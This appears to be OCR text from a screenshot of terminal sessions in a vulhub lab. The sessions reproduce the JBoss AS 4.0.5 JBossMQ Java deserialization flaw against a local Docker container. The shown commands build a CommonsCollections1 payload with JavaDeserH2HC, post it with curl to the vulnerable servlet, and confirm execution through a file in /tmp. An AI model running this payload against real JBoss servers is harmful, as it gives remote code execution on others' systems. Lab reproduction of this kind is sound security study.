 [Welcome to JBoss AS ... [root@gsq: ~/vulhub/jb... root@gsq: ~/桌面/Java... root@gsq: ~/桌面/Java... 10:03 下午 EN
root@gsq: ~/桌面/JavaDeserH2HC-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~/桌面]
└─# cd JavaDeserH2HC-master
┌──(root💀gsq)-[~/桌面/JavaDeserH2HC-master]
└─# java -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashM
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ExampleCommonsCollections1WithHashMap (fil
-master/) to field java.util.HashSet.map
WARNING: Please consider reporting this to the maintainers of ExampleCommonsCol
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflec
WARNING: All illegal access operations will be denied in a future release
Saving serialized object in ExampleCommonsCollections1WithHashMap.ser
┌──(root💀gsq)-[~/桌面/JavaDeserH2HC-master]
└─# curl http://127.0.0.1:8080/jbossmq-httpil/HTTPServerILServlet --data-binary
er
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(root💀gsq)-[~/桌面/JavaDeserH2HC-master]
└─#
ysoserial.jar
root@gsq: ~/桌面/JavaDeserH2HC
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~/桌面]
└─# cd JavaDeserH2HC
┌──(root💀gsq)-[~/桌面/JavaDeserH2HC]
└─# javac -cp .:commons-collections-3.2.1.jar ExampleCommonsCollections1WithHashMap.java
zsh: command not found: javac
┌──(root💀gsq)-[~/桌面/JavaDeserH2HC]
└─# docker ps
CONTAINER ID IMAGE COMMAND CREATED STA
6afd166675c8 vulhub/jboss:as-4.0.5 "/opt/jboss/jboss4/b…" About a minute ago Up
┌──(root💀gsq)-[~/桌面/JavaDeserH2HC]
└─# docker exec -it 6af /bin/bash
root@6afd166675c8:/# ls /tmp
hsperfdata_root success
root@6afd166675c8:/#
23